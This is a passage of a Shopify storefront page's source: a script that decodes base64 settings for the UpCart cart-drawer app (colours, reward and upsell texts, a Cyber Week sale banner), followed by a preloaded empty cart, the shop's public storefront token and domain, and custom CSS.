    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiByZ2IoMjU1LDI1NSwyNTUpOyI+PHN0cm9uZz7imb7vuI8gQ1lCRVIgV0VFSyAgNTAlIE9GRiBTQUxFIOKZvu+4jzwvc3Ryb25nPjwvc3Bhbj48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0QzRUNGNg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzAwMjMzMQ==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5BbGwgUmV3YXJkcyBVbmxvY2tlZDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("U2hvcCBOb3c=");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5Db21wbGV0ZSBUaGUgQnVuZGxlPC9zdHJvbmc+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("MQ==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
  window.upcartStorefrontPublicAccessToken = '27debb13906cb2812657c4f0bfff65b5' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'Estados Unidos'
  };
  window.upcartMyShopifyDomain = 'smart-hoola.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    
        
        .shipping-container {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            max-width: 500px;
        }

        .icon-container {
            background-color: #efecf3;
            padding:5px;
            border-radius: 0px;
        }

        .icon {
            width: 50px;
            height: 50px;
            color: #9333ea;
        }

        .content {
            flex: 1;
        }

        .header {
            display: flex;
            justify-content: space-between;
            align-items: flex-start;
            gap: 8px;
        }

        .title {
            font-size: 16px;
            font-weight: 500;
            color: #111827;
            margin: 0;
        }

        .price {
            font-size: 14px;
            font-weight: 500;
            color: #111827;
            white-space: nowrap;
        }

        .description {
            font-size: 14px;
            color: #6b7280;
            margin: 4px 0 0 0;
        }

        /* Toggle Switch */
        .toggle-switch {
            position: relative;
            width: 44px;
            height: 24px;
        }

        .toggle-input {
            opacity: 0;
            width: 0;
            height: 0;
        }

        .toggle-slider {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #cacfcd;
            transition: .4s;
            border-radius: 34px;
        }

        .toggle-slider:before {
            position: absolute;
            content: "";
            height: 20px;
            width: 20px;
            left: 2px;
            bottom: 2px;
            background-color: white;
            transition: .4s;
            border-radius: 50%;
        }
   .toggle-input:checked + .toggle-slider{
      background-color: #10b981;
}
        .toggle-input:checked + .toggle-slider:before {
            transform: translateX(20px);
        }
.upcart-product-title-link {
    font-size: 12px;
}

.upcart-product-item {
    padding: 10px 20px;
}

.upcart-item-option {
    font-size: 10px;
}

.upcart-upsell-item-title {
    font-size: 12px;
}
.styles_button__{
    height: 20px;
    min-height: 20px;
}
.styles_quantityInput__{
    height: 20px;
    min-height: 20px;
}
.styles_PreviewCarousel__verticalWrapper__ {
    margin-top: 0;
}

